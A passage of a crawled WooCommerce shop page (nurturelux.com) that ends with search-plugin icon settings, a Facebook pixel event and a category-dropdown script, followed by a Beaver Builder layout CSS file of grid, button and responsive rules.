0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://nurturelux.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.7-3.5.12', '2894373560674823');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.7",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "a2ea49df-2186-4b84-a204-6ce4571a75df"
});


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://nurturelux.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://nurturelux.com/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nurturelux.com/wp-content/uploads/bb-plugin/cache/4c3b99f64ec44092407d17964d4b764c-layout-bundle.css?ver=2.10.0.1-1.5.0.1
body_size: 56002
content:
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content .fl-button:is(a, button),
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	width: 100%;
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1 !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
  margin-left: -10px;
}
@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 768px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 480px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 481px) and (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 480px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-builder-content > .fl-module-box {
	margin: 0;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}
.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }





.fl-node-5e3e5f38e7821 > .fl-row-content-wrap {
	background-color: #ffffff;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5e3e5f38e7821 > .fl-row-content-wrap {
	padding-top:0px;
	padding-bottom:0px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e5f38e7821.fl-row > .fl-row-content-wrap {
	padding-top:5px;
	padding-bottom:10px;
}
}






.fl-node-qk2hyztpm8br > .fl-row-content-wrap {
	background-color: #ffffff;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-qk2hyztpm8br > .fl-row-content-wrap {
	padding-top:0px;
	padding-bottom:0px;
}
@media ( max-width: 480px ) {
 .fl-node-qk2hyztpm8br.fl-row > .fl-row-content-wrap {
	padding-top:5px;
	padding-bottom:10px;
}
}




.fl-node-5e3e5f48dcbd2 {
	width: 50%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e5f48dcbd2 {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5e3e5f48dcbd2 {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}

.fl-builder-content .fl-node-5e3e5f533efe5 .fl-col-content a {
	color: #595959;
}

.fl-builder-content .fl-node-5e3e5f533efe5 .fl-col-content a:hover {
	color: #b18326;
}


.fl-node-5e3e5f533efe5 {
	width: 50%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e5f533efe5 {
		width: 70% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5e3e5f533efe5 {
		width: 55% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-ufyv295qmpew {
	width: 16%;
}




.fl-node-cgdji2u8r0an {
	width: 56%;
}




.fl-node-ceugfvibpy7w {
	width: 50%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-ceugfvibpy7w {
		width: 70% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-ceugfvibpy7w {
		width: 60% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5e3e5f48dcbda {
	width: 50%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e5f48dcbda {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
